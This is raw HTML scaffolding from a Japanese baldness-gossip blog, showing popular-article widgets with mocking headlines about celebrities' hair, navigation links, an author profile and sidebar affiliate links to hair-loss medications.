        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage230128n/" title="【ハゲ速報】薄毛予防でフィナステリド飲んどけばハゲない？" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221119_g-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221119_g-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221119_g-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221119_g-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221119_g-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221119_g-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221119_g.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【ハゲ速報】薄毛予防でフィナステリド飲んどけばハゲない？</div></a><a href="https://hagelicious.com/hage230128r/" title="【ヒゲ速報】ヒゲ脱毛でレーザーを8回やった結果ｗｗｗ" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg211125_3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg211125_3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg211125_3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg211125_3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg211125_3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg211125_3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg211125_3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【ヒゲ速報】ヒゲ脱毛でレーザーを8回やった結果ｗｗｗ</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/kodooji/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">こどおじ・ニート</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
